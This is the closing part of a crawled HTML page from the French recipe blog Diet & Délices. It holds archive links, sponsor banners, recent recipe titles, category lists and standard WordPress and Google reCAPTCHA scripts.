	<li><a href='http://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="http://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(191)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(211)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(636)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(354)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 607)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="http://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<link rel='stylesheet' id='mediaelement-css' href='http://www.diet-et-delices.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.diet-et-delices.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script defer type="text/javascript" src="http://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8y7iXv6_osS8u6Cia_a34g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768873030580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>